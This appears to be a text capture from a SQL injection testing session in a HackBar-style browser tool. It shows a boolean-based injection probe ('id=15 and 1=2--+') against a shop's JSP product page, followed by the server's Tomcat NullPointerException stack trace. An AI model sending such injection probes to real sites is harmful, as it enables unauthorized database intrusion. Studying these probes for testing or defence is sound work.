 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
shop/GoodsDetail.jsp?id=15 and 1=2--+
Split URL
Execute
Enable Post data Enable Referrer
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: java.lang.NullPointerException
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:534)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:457)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:391)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:334)
javax.servlet.http.HttpServlet.service(HttpServlet.java:722)
安全鸭